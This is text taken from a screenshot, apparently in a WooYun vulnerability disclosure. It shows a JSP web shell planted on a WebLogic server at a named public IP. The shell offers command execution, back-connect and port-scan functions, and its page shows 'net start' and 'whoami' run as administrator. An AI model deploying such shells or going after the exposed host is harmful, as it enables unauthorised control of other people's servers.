 123.232.0.244:7001/jmxroot/jmxroot.jsp
123.232.0.244:7001 (192.168.0.23) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Do
JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/ny2_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7 Execute
Execute Shell »
Parameter
whoami Execute
chuanyehua4\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org